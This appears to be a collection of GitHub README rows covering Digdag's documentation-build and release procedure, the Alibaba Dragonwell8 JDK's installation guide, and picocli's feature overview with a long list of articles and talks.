Website is hosted on [www.digdag.io](http://www.digdag.io) using Github Pages. Pages are built using deployment step of circle.yml and automatically pushed to [gh-pages branch of digdag-docs repository](https://github.com/treasure-data/digdag-docs/tree/gh-pages).
To build the pages and check them locally, follow this instruction.
Create a virtual environment of Python and install dependent Python libraries including Sphinx.
```
$ python3 -m venv .venv
$ source .venv/bin/activate
(.venv)$ pip install -r digdag-docs/requirements.txt -c digdag-docs/constraints.txt
```
After installation of Python libraries, You can build with running the following command:
```
(.venv)$ ./gradlew site
```
This might not always update all necessary files (Sphinx doesn't manage update dependencies well). In this case, run `./gradlew clean` first.
It builds index.html at digdag-docs/build/html/index.html.
### Development on IDEs
#### IntelliJ IDEA
Digdag is using a Java annotation processor `org.immutables:value.` The combination of Java annotation processing and Gradle on IntelliJ IDEA sometimes introduces some troubles. In Digdag's case, you may run into some compile errors like `cannot find symbol: class ImmutableRestWorkflowDefinitionCollection.`
So we'd recommend the followings to avoid those compile errors if you want to develop Digdag one the IDE.
1. There's an important configuration option to be enabled to fully have IntelliJ be fully integrated with an existing gradle build configuration: `Delegate IDE build/run actions to gradle` needs to be enabled.

## Releasing a new version
This is for committers only.
### Prerequisite: Sonatype OSSRH
You need an account in Sonatype OSSRH, and configure it in your `~/.gradle/gradle.properties`.
ossrhUsername=(your Sonatype OSSRH username)
ossrhPassword=(your Sonatype OSSRH password)
### Prerequisite: PGP signatures
You need your PGP signatures to release artifacts into Maven Central, and configure Gradle to use your key to sign.
Configure it in your `~/.gradle/gradle.properties`.
```
signing.gnupg.executable=gpg
signing.gnupg.useLegacyGpg=false
signing.gnupg.keyName=(the last 8 symbols of your keyId)
signing.gnupg.passphrase=(the passphrase used to protect your private key)
```
### Release procedure
As mentioned in the prerequirements, we need to build with JDK 8 in this procedure.
1. run `git pull upstream master --tags`.
1. run `./gradlew setVersion -Pto=<version>` command.
1. write release notes to `releases/release-<version>.rst` file. It must include at least version (the first line) and release date (the last line).
1. run `./gradlew clean cli site check releaseCheck`.
1. make a release branch. `git checkout -b release_v<version>` and commit.
1. push the release branch to origin and create a PR.
1. after the PR is merged to master, checkout master and pull latest upstream/master.
1. run `./gradlew clean cli site check releaseCheck` again.
1. if it succeeded, run `./gradlew release`.
1. create a tag `git tag -a v<version>` and push `git push upstream v<version>`
1. create a release in [GitHub releases](https://github.com/treasure-data/digdag/releases).
1. upload `pkg/digdag-<version>.jar` to the release
1. a few minutes later, run `digdag selfupdate` and confirm the version.
If major version is incremented, also update `version =` and `release =` at [digdag-docs/src/conf.py](digdag-docs/src/conf.py).
If you are expert, skip 5. to 7. and directly update master branch.
### Post-process of new release
You also need following steps after new version has been released.
1. create next snapshot version, run `./gradlew setVersion -Pto=<next-version>-SNAPSHOT`.
1. push to master.
### Releasing a SNAPSHOT version
```
./gradlew releaseSnapshot
```
**Note**
Snapshot release is not supported currently.
| 0 |
dragonwell-project/dragonwell8 | Alibaba Dragonwell8 JDK | dragonwell8 java java8 jdk lts openjdk | 
[Alibaba Dragonwell8 User Guide](https://github.com/dragonwell-project/dragonwell8/wiki/Alibaba-Dragonwell8-User-Guide)
[Alibaba Dragonwell8 Extended Edition Release Notes](https://github.com/dragonwell-project/dragonwell8/wiki/Alibaba-Dragonwell8-Extended-Edition-Release-Notes)
[Alibaba Dragonwell8 Standard Edition Release Notes](https://github.com/dragonwell-project/dragonwell8/wiki/Alibaba-Dragonwell8-Standard-Edition-Release-Notes)
# Introduction
Over the years, Java has proliferated in Alibaba. Many applications are written in Java and many our Java developers have written more than one billion lines of Java code.
Alibaba Dragonwell, as a downstream version of OpenJDK, is the in-house OpenJDK implementation at Alibaba optimized for online e-commerce, financial, logistics applications running on 100,000+ servers. Alibaba Dragonwell is the engine that runs these distributed Java applications in extreme scaling.
The current release supports Linux/x86_64 platform only.
Alibaba Dragonwell is clearly a "friendly fork" under the same licensing terms as the upstream OpenJDK project. Alibaba is committed to collaborate closely with OpenJDK community and intends to bring as many customized features as possible from Alibaba Dragonwell to the upstream.
# Using Alibaba Dragonwell
Alibaba Dragonwell JDK currently supports Linux/x86_64 platform only.
### Installation
##### Option 1, Download and install pre-built Alibaba Dragonwell
* You may download a pre-built Alibaba Dragonwell JDK from its GitHub page:
https://github.com/dragonwell-project/dragonwell8/releases.
* Uncompress the package to the installation directory.
##### Option 2, Install via YUM
Alibaba Dragonwell is officially supported and maintained in Alibaba Cloud Linux 2 (Aliyun Linux 2) YUM repository, and this repo should be also compatible with Aliyun Linux 17.1, Red Hat Enterprise Linux 7 and CentOS 7.
* For users running Alibaba Cloud Linux 2 OS, you should be able to install Alibaba Dragonwell by simply running: `sudo yum install -y java-1.8.0-alibaba-dragonwell`;
* For users running with aforementioned compatible distros, place a new repository file under `/etc/yum.repos.d` (e.g.: `/etc/repos.d/alinux-plus.repo`) with contents as follows, then you should be able to install Alibaba Dragonwell by executing: `sudo yum install -y java-1.8.0-alibaba-dragonwell`:
```
# plus packages provided by Aliyun Linux dev team
[plus]
name=AliYun-2.1903 - Plus - mirrors.aliyun.com
baseurl=http://mirrors.aliyun.com/alinux/2.1903/plus/$basearch/
gpgcheck=1
gpgkey=http://mirrors.aliyun.com/alinux/RPM-GPG-KEY-ALIYUN
```
### Enable Alibaba Dragonwell for Java applications
To enable Alibaba Dragonwell JDK for your application, simply set `JAVA_HOME` to point to the installation directory of Alibaba Dragonwell. If you installed Dragonwell JDK via YUM, follow the instructions prompted from post-install outputs, e.g.:
```
=======================================================================
Alibaba Dragonwell is installed to:
/opt/alibaba/java-1.8.0-alibaba-dragonwell-8.0.0.212.b04-1.al7
You can set Alibaba Dragonwell as default JDK by exporting the
following ENV VARs:
$ export JAVA_HOME=/opt/alibaba/java-1.8.0-alibaba-dragonwell-8.0.0.212.b04-1.al7
$ export PATH=${JAVA_HOME}/bin:$PATH
=======================================================================
```
# Acknowledgement
Special thanks to those who have made contributions to Alibaba's internal JDK builds.
# Publications
Technologies included in Alibaba Dragonwell have been published in following papers
* ICSE'19:https://2019.icse-conferences.org/event/icse-2019-technical-papers-safecheck-safety-enhancement-of-java-unsafe-api
* ICPE'18: https://dl.acm.org/citation.cfm?id=3186295
* ICSE'18 SEIP https://www.icse2018.org/event/icse-2018-software-engineering-in-practice-java-performance-troubleshooting-and-optimization-at-alibaba
| 0 |
remkop/picocli | Picocli is a modern framework for building powerful, user-friendly, GraalVM-enabled command line apps with ease. It supports colors, autocompletion, subcommands, and more. In 1 source file so apps can include as source & avoid adding a dependency. Written in Java, usable from Groovy, Kotlin, Scala, etc. | annotations ansi ansi-colors argument-parsing autocomplete bash-completion cli cli-framework command-line command-line-parser commandline completion executable git graalvm java native-image options-parsing parser subcommands | <p align="center"><img src="docs/images/logo/horizontal-400x150.png" alt="picocli" height="150px"></p>
[](https://github.com/remkop/picocli/releases)
[](https://search.maven.org/search?q=g:%22info.picocli%22%20AND%20a:%22picocli%22)
[](https://github.com/remkop/picocli/actions/workflows/ci.yml)
[](https://github.com/remkop/picocli/actions/workflows/ci.yml)
[](https://codecov.io/gh/remkop/picocli)
[](https://twitter.com/intent/follow?screen_name=remkopopma)
[](https://twitter.com/intent/follow?screen_name=picocli)
[](https://stackshare.io/picocli)
# picocli - a mighty tiny command line interface
Picocli aims to be the easiest-to-use way to create rich command line applications that can run on and off the JVM.
Considering picocli? Check [what happy users say](https://github.com/remkop/picocli/wiki/Feedback-from-Users) about picocli.
Picocli is a modern library and framework, written in Java, that contains both an annotations API and a programmatic API. It features usage help with [ANSI colors and styles](https://picocli.info/#_ansi_colors_and_styles), [TAB autocompletion](https://picocli.info/autocomplete.html) and nested subcommands.
In a single file, so you can include it _in source form_.
This lets users run picocli-based applications without requiring picocli as an external dependency.
Picocli-based applications can be ahead-of-time compiled to a <img src="https://www.graalvm.org/resources/img/logo-colored.svg" alt="GraalVM">
[native image](https://picocli.info/#_graalvm_native_image), with extremely fast startup time and lower memory requirements,
which can be distributed as a single executable file.
Picocli comes with an [annotation processor](https://picocli.info/#_annotation_processor) that automatically Graal-enables your jar during compilation.
Picocli applications can be very compact with no boilerplate code: your command (or subcommand) can be executed with a [single line of code](#example "(example below)").
Simply implement `Runnable` or `Callable`, or put the business logic of your command in a `@Command`-annotated method.
<a id="picocli_demo"></a>

Picocli makes it easy to follow [Command Line Interface Guidelines](https://clig.dev/#guidelines).
How it works: annotate your class and picocli initializes it from the command line arguments,
converting the input to strongly typed data. Supports git-like [subcommands](https://picocli.info/#_subcommands)
(and nested [sub-subcommands](https://picocli.info/#_nested_sub_subcommands)),
any option prefix style, POSIX-style [grouped short options](https://picocli.info/#_short_posix_options),
custom [type converters](https://picocli.info/#_custom_type_converters),
[password options](https://picocli.info/#_interactive_password_options) and more.
Picocli distinguishes between [named options](https://picocli.info/#_options) and
[positional parameters](https://picocli.info/#_positional_parameters) and allows _both_ to be
[strongly typed](https://picocli.info/#_strongly_typed_everything).
[Multi-valued fields](https://picocli.info/#_multiple_values) can specify
an exact number of parameters or a [range](https://picocli.info/#_arity) (e.g., `0..*`, `1..2`).
Supports [Map options](https://picocli.info/#_maps) like `-Dkey1=val1 -Dkey2=val2`, where both key and value can be strongly typed.
Parser [tracing](https://picocli.info/#_tracing) facilitates troubleshooting.
Command-line [argument files](https://picocli.info/#AtFiles) (@-files) allow applications to handle very long command lines.
Generates polished and easily tailored [usage help](https://picocli.info/#_usage_help)
and [version help](https://picocli.info/#_version_help),
using [ANSI colors](https://picocli.info/#_ansi_colors_and_styles) where possible.
Requires at minimum Java 5, but is designed to facilitate the use of Java 8 lambdas. Tested on all [Java versions between 5 and 18-ea](https://github.com/remkop/picocli/actions/workflows/ci.yml) (inclusive).
Picocli-based command line applications can have [TAB autocompletion](https://picocli.info/autocomplete.html),
interactively showing users what options and subcommands are available.
When an option has [`completionCandidates`](https://picocli.info/#_completion_candidates_variable) or has an `enum` type, autocompletion can also suggest option values.
Picocli can generate completion scripts for bash and zsh, and offers [`picocli-shell-jline2`](picocli-shell-jline2/README.md) and [`picocli-shell-jline3`](picocli-shell-jline3/README.md) modules with JLine `Completer` implementations for building interactive shell applications.
Unique features in picocli include support for [negatable options](https://picocli.info/#_negatable_options),
advanced [quoted values](https://picocli.info/#_quoted_values),
and [argument groups](https://picocli.info/#_argument_groups).
Argument groups can be used to create mutually [exclusive](https://picocli.info/#_mutually_exclusive_options) options,
mutually [dependent](https://picocli.info/#_mutually_dependent_options) options,
option [sections](https://picocli.info/#_option_sections_in_usage_help) in the usage help message
and [repeating composite arguments](https://picocli.info/#_repeating_composite_argument_groups) like
`([-a=<a> -b=<b> -c=<c>] (-x | -y | -z))...`.
For advanced use cases, applications can access the picocli command object model with the
[`@Spec` annotation](https://picocli.info/#spec-annotation), and
implement [custom parameter processing](https://picocli.info/#_custom_parameter_processing) for option parameters if the built-in logic is insufficient.
Picocli-based applications can easily [integrate](https://picocli.info/#_dependency_injection) with Dependency Injection containers.
The [Micronaut](https://micronaut.io/) microservices framework has [built-in support](https://docs.micronaut.io/latest/guide/index.html#commandLineApps) for picocli.
[Quarkus](https://quarkus.io/) has a [Command Mode with Picocli](https://quarkus.io/guides/picocli) extension for facilitating the creation of picocli-based CLI applications with Quarkus.
Picocli ships with a [`picocli-spring-boot-starter` module](https://github.com/remkop/picocli/tree/main/picocli-spring-boot-starter)
that includes a `PicocliSpringFactory` and Spring Boot auto-configuration to use Spring dependency injection in your picocli command line application.
The user manual has examples of integrating with [Guice](https://picocli.info/#_guice_example), [Spring Boot](https://picocli.info/#_spring_boot_example), [Micronaut](https://picocli.info/#_micronaut_example), [Quarkus](https://picocli.info/#_quarkus_example) and with containers that comply to [CDI 2.0 specification](https://picocli.info/#_cdi_2_0_jsr_365) (JSR 365).
### Releases
* [All Releases](https://github.com/remkop/picocli/releases)
* Latest: 4.7.5 [Release Notes](https://github.com/remkop/picocli/releases/tag/v4.7.5)
* Older: Picocli 4.0 [Release Notes](https://github.com/remkop/picocli/releases/tag/v4.0.0)
* Older: Picocli 3.0 [Release Notes](https://github.com/remkop/picocli/releases/tag/v3.0.0)
* Older: Picocli 2.0 [Release Notes](https://github.com/remkop/picocli/releases/tag/v2.0.0)
### Documentation
* [4.x User manual: https://picocli.info](https://picocli.info)
* [4.x Quick Guide](https://picocli.info/quick-guide.html)
* [4.x API Javadoc](https://picocli.info/apidocs/)
* [PREVIEW: Modular Javadoc for all artifacts (4.7.5-SNAPSHOT)](https://picocli.info/apidocs-all/)
* [Command line autocompletion](https://picocli.info/autocomplete.html)
* [Programmatic API](https://picocli.info/picocli-programmatic-api.html)
* [FAQ](https://github.com/remkop/picocli/wiki/FAQ)
* [GraalVM AOT Compilation to Native Image](https://picocli.info/picocli-on-graalvm.html) <img src="https://www.graalvm.org/resources/img/logo-colored.svg" >
### Older
* ~~[3.x User manual](https://picocli.info/man/3.x)~~
* ~~[3.x Quick Guide](https://picocli.info/man/3.x/quick-guide.html)~~
* ~~[3.x API Javadoc](https://picocli.info/man/3.x/apidocs/)~~
* ~~[2.x User manual](https://picocli.info/man/2.x)~~
* ~~[2.x API Javadoc](https://picocli.info/man/2.x/apidocs/)~~
* ~~[1.x User manual](https://picocli.info/man/1.x)~~
### Articles & Presentations
#### English
* [6 things you can do with JBang but you can’t with Shell](http://www.mastertheboss.com/java/jbang-vs-jshell/) (2022-02-28) by [F.Marchioni](http://www.mastertheboss.com/author/admin/).
* [VIDEO][Kotlin, CLIs and StarWars! - An introduction to creating CLI applications with Kotlin using Picocli](https://fosdem.org/2022/schedule/event/kotlin_clis_and_starwars/?utm_medium=social&utm_source=twitter&utm_campaign=postfity&utm_content=postfity77511) (2022-02-05) by [Julien Lengrand-Lambert](https://fosdem.org/2022/schedule/speaker/julien_lengrand_lambert/).
* [VIDEO][Autocomplete Java CLI using Picocli](https://www.youtube.com/watch?v=tCrQqgOYszQ) (2022-01-24) by [raksrahul](https://www.youtube.com/channel/UCpYkDrjOq3xtt0Uyg9tEqvw).
* [Picocli – Easiness for CLI arguments in Java](https://blog.adamgamboa.dev/picocli-easiness-for-cli-arguments-in-java/) (2021-10-27) by [agamboa](https://blog.adamgamboa.dev/author/agamboa/).
* [Building Command Line Interfaces with Kotlin using picoCLI](https://foojay.io/today/building-command-line-interfaces-with-kotlin-using-picocli/) (2021-09-23) by [Julien Lengrand-Lambert](https://foojay.io/today/author/jlengrand/).
* [VIDEO][Create Java CLI applications with picocli](https://www.youtube.com/watch?v=PaxBXABJIzY) (2021-09-14) by [coder4life](https://www.youtube.com/channel/UCt9lHt5bMpafypEDwj6J2WQ).
* [PICOCLI](https://www.linkedin.com/pulse/picocli-sybren-boland/) (2021-06-30) by [Sybren Boland](https://www.linkedin.com/in/sybrenboland/).
* [Picocli | Create your first Kotlin /JVM CLI application with GraalVM](https://manserpatrice.medium.com/picocli-create-your-first-kotlin-jvm-cli-application-with-graalvm-a7fea4da7e2) (2021-02-13) by [manserpatrice](https://manserpatrice.medium.com/).
* [VIDEO] [Building kubectl plugins with Quarkus, picocli, fabric8io and jbang](https://www.youtube.com/watch?v=ZL29qrpk_Kc) (2021-01-22) by [Sébastien Blanc](https://twitter.com/sebi2706).
* [VIDEO] [J-Fall Virtual 2020: Julien Lengrand - An introduction to creating CLI applications using picoCLI](https://www.youtube.com/watch?v=Rc_D4OTKidU&list=PLpQuPreMkT6D36w9d13uGpIPi5nf9I_0c&index=13) (2020-12-07) by [Julien Lengrand-Lambert](https://twitter.com/jlengrand). This was the top rated talk for [@nljug](https://twitter.com/nljug) #jfall virtual 2020! Congrats, Julien!
* [Paginate results in a command line application using picoCLI](https://lengrand.fr/paginate-results-in-a-jvm-cli-application-using-picocli/) (2020-11-17) by [Julien Lengrand-Lambert](https://twitter.com/jlengrand).
* [CLI applications with GraalVM Native Image](https://medium.com/graalvm/cli-applications-with-graalvm-native-image-d629a40aa0be) (2020-11-13) by [Oleg Šelajev](https://twitter.com/shelajev).
* [Picocli subcommands - One program, many purposes](https://aragost.com/blog/java/picocli-subcommands.html) (2020-09-22) by [Jonas Andersen](https://twitter.com/PrimusAlgo).
* [Native CLI with Picocli and GraalVM](https://dev.to/jbebar/native-cli-with-picocli-and-graalvm-566m) (2020-08-20) by [jbebar](https://dev.to/jbebar).
* [How to build a CLI app in Java using jbang and picocli](https://www.twilio.com/blog/cli-app-java-jbang-picocli) (2020-08-13) by [Matthew Gilliard](https://twitter.com/MaximumGilliard).
* [Building a GitHub Dependents Scraper with Quarkus and Picocli](https://blog.marcnuri.com/github-dependents-scraper-quarkus-picocli/) (2020-07-31) by [Marc Nuri](https://twitter.com/MarcNuri).
* [Building a decent Java CLI](https://atextor.de/2020/07/27/building-a-decent-java-cli.html) (2020-07-27) by [Andreas Textor](https://twitter.com/atextor).
* [VIDEO] (Another very well-produced video by Szymon Stepniak) [Implementing OAuth 2.0 in a Java command-line app using Micronaut, Picocli, and GraalVM](https://www.youtube.com/watch?v=js5H9UbmmMY) (2020-07-23) by [Szymon Stepniak](https://e.printstacktrace.blog/) ([YouTube channel](https://www.youtube.com/channel/UCEf8e5YAYnowq-2deW4tpsw)).
* [Micronaut, Picocli, and GraalVM](https://e.printstacktrace.blog/building-stackoverflow-cli-with-java-11-micronaut-picocli-and-graalvm/) (2020-07-08) by [Szymon Stepniak](https://e.printstacktrace.blog/).
* [VIDEO] (Extremely well-produced and informative, recommended!) [Building command-line app with Java 11, Micronaut, Picocli, and GraalVM](https://www.youtube.com/watch?v=Xdcg4Drg1hc) (2020-07-01) by [Szymon Stepniak](https://e.printstacktrace.blog/) ([YouTube channel](https://www.youtube.com/channel/UCEf8e5YAYnowq-2deW4tpsw)).
* [AUDIO] [Scala Valentines #2](https://scala.love/scala-valentines-2/) (2020-06-21) Podcast talks about picocli (from 18:11).
* [How to create a command line tool using Java?](https://fullstackdeveloper.guru/2020/06/18/how-to-create-a-command-line-tool-using-java/) (2020-06-18) by [Vijay SRJ](https://twitter.com/FullStackDevel6).
* [Command-line tools with Quarkus and Picocli](https://quarkify.net/command-line-tools-with-quarkus-and-picocli/) (2020-06-08) by [Dmytro Chaban](https://twitter.com/dmi3coder).
* Quarkus guide for [Quarkus command mode with picocli](https://quarkus.io/guides/picocli), thanks to a picocli extension by [Michał Górniewski](https://github.com/mgorniew) included in [Quarkus 1.5](https://quarkus.io/blog/quarkus-1-5-final-released/) (2020-06-03).
* [Native images with Micronaut and GraalVM](https://dev.to/stack-labs/native-images-with-micronaut-and-graalvm-4koe) (2020-06-01) by [Λ\: Olivier Revial](https://twitter.com/pommeDouze).
* [CLI applications with Micronaut and Picocli](https://dev.to/stack-labs/cli-applications-with-micronaut-and-picocli-4mc8) (2020-06-01) by [Λ\: Olivier Revial](https://twitter.com/pommeDouze).
* [Picocli introduction - Modern Java command-line parsing](https://aragost.com/blog/java/picocli-introduction.html) (2020-05-19) by [Jonas Andersen](https://twitter.com/PrimusAlgo).
* [Building Native Covid19 Tracker CLI using Java, PicoCLI & GraalVM](https://aboullaite.me/java-covid19-cli-picocli-graalvm/) (2020-05-11) by [Mohammed Aboullaite](https://aboullaite.me/author/mohammed/).
* [Quarkus Command mode with Picocli](https://quarkify.net/quarkus-command-mode-with-picocli/) (2020-04-27) by [Dmytro Chaban](https://twitter.com/dmi3coder).
* [Creating CLI tools with Scala, Picocli and GraalVM](https://medium.com/@takezoe/creating-cli-tools-with-scala-picocli-and-graalvm-ffde05bbd01d) (2020-03-09) by [Naoki Takezoe](https://twitter.com/takezoen)
* [Building native Java CLIs with GraalVM, Picocli, and Gradle](https://medium.com/@mitch.seymour/building-native-java-clis-with-graalvm-picocli-and-gradle-2e8a8388d70d) (2020-03-08) by [Mitch Seymour](https://medium.com/@mitch.seymour)
* [Build Great Native CLI Apps in Java with Graalvm and Picocli](https://www.infoq.com/articles/java-native-cli-graalvm-picocli/) (2020-03-07)
* [Picocli Structured Objects](https://gist.github.com/hanslovsky/8276da86c53bc6d95bf01447cd5cb2b7#file-00_picocli-structured-objects-md) (2019-09-10) by [Philipp Hanslovsky](https://gist.github.com/hanslovsky) explains how to use picocli's support for repeating argument groups to add or configure structured objects from the command line.
* [Create a Java Command Line Program with Picocli|Baeldung](https://www.baeldung.com/java-picocli-create-command-line-program) (2019-05-07) by [François Dupire](https://www.baeldung.com/author/francois-dupire/).
* A whirlwind tour of picocli [JAX Magazine "Putting the spotlight on Java tools"](https://jaxenter.com/jax-mag-java-tools-157592.html) (2019-04-08).
* [An Introduction to PicoCLI](https://devops.datenkollektiv.de/an-introduction-to-picocli.html) (2019-02-10) by [devop](https://devops.datenkollektiv.de/author/devop.html).
* [Corda CLI UX (User Experience) Guide](https://docs.corda.net/head/cli-ux-guidelines.html) (2018 by R3 Limited) gives useful advice.
* [Develop a CLI tool using groovy scripts](https://medium.com/@chinthakadinadasa/develop-a-cli-tool-using-groovy-scripts-a7d545eecddd) (2018-10-26) by [Chinthaka Dinadasa](https://medium.com/@chinthakadinadasa).
* [Migrating from Commons CLI to picocli](https://picocli.info/migrating-from-commons-cli.html). You won't regret it! :-) (also on: [DZone](https://dzone.com/articles/migrating-from-commons-cli-to-picocli) and [Java Code Geeks](https://www.javacodegeeks.com/2018/11/migrating-commons-cli-picocli.html)).
* [Groovy 2.5 CliBuilder Renewal](https://picocli.info/groovy-2.5-clibuilder-renewal.html) (also on [blogs.apache.org](https://blogs.apache.org/logging/entry/groovy-2-5-clibuilder-renewal)). In two parts: [Part 1](https://picocli.info/groovy-2.5-clibuilder-renewal-part1.html) (also on: [DZone](https://dzone.com/articles/groovy-25-clibuilder-renewal), [Java Code Geeks](https://www.javacodegeeks.com/2018/06/groovy-clibuilder-renewal-part-1.html)), [Part 2](https://picocli.info/groovy-2.5-clibuilder-renewal-part2.html) (also on: [DZone](https://dzone.com/articles/groovy-25-clibuilder-renewal-part-2), [Java Code Geeks](https://www.javacodegeeks.com/2018/06/groovy-clibuilder-renewal-part-2.html)).
* Micronaut user manual for running microservices [standalone with picocli](https://docs.micronaut.io/snapshot/guide/index.html#commandLineApps).
* [Java Command-Line Interfaces (Part 30): Observations](https://marxsoftware.blogspot.jp/2017/11/java-cmd-line-observations.html) by Dustin Marx about picocli 2.0.1 (also on: [DZone](https://dzone.com/articles/java-command-line-interfaces-part-30-finale-observations), [Java Code Geeks](https://www.javacodegeeks.com/2017/11/java-command-line-interfaces-part-30-observations.html))
* [Java Command-Line Interfaces (Part 10): Picocli](https://marxsoftware.blogspot.jp/2017/08/picocli.html) by Dustin Marx about picocli 0.9.7 (also on: [DZone](https://dzone.com/articles/java-command-line-interfaces-part-10-picocli), [Java Code Geeks](https://www.javacodegeeks.com/2017/08/java-command-line-interfaces-part-10-picocli.html))
* [Picocli 2.0: Groovy Scripts on Steroids](https://picocli.info/picocli-2.0-groovy-scripts-on-steroids.html) (also on: [DZone](https://dzone.com/articles/picocli-v2-groovy-scripts-on-steroids), [Java Code Geeks](https://www.javacodegeeks.com/2018/01/picocli-2-0-groovy-scripts-steroids.html))
* [Picocli 2.0: Do More With Less](https://picocli.info/picocli-2.0-do-more-with-less.html) (also on: [DZone](https://dzone.com/articles/whats-new-in-picocli-20), [Java Code Geeks](https://www.javacodegeeks.com/2018/01/picocli-2-0-less.html))
* [Announcing picocli 1.0](https://picocli.info/announcing-picocli-1.0.html) (also on: [DZone](https://dzone.com/articles/announcing-picocli-10))
#### русский
* [Выбор необходимых опций Picocli на основе основного варианта](https://coderoad.ru/61665865/%D0%92%D1%8B%D0%B1%D0%BE%D1%80-%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D1%8B%D1%85-%D0%BE%D0%BF%D1%86%D0%B8%D0%B9-Picocli-%D0%BD%D0%B0-%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5-%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%B0) (2020-05-07)
* [Интерфейсы командной строки Java: picocli](https://habr.com/ru/company/otus/blog/419401/) (2018-08-06): Russian translation by [MaxRokatansky](https://habr.com/ru/users/MaxRokatansky/) of Dustin Marx' blog post.
#### Español
* [picocli, un poderoso framework para la creación de aplicaciones de línea de comandos](https://laboratoriolinux.es/index.php/-noticias-mundo-linux-/software/34261-picocli-un-poderoso-framework-para-la-creacion-de-aplicaciones-de-linea-de-comandos.html) (2023-09-09) by [Darkcrizt](https://ubunlog.com/author/darkcrizt/)
* [picocli, un poderoso framework para la creación de aplicaciones de línea de comandos](https://ubunlog.com/picocli-un-poderoso-framework-para-la-creacion-de-aplicaciones-de-linea-de-comandos/) (2023-09-09) by [Darkcrizt](https://ubunlog.com/author/darkcrizt/)
* [Quarkus + Picocli: Web scaper para extraer proyectos dependientes en GitHub](https://blog.marcnuri.com/quarkus-picocli-web-scaper-dependientes-github/) (2020-08-15) by [Marc Nuri](https://twitter.com/MarcNuri).
* [Quarkus - Introducción: picocli](https://gerardo.dev/aws-quarkus-picocli.html) (2020-06-15) by [Gerardo Arroyo](https://twitter.com/codewarrior506).
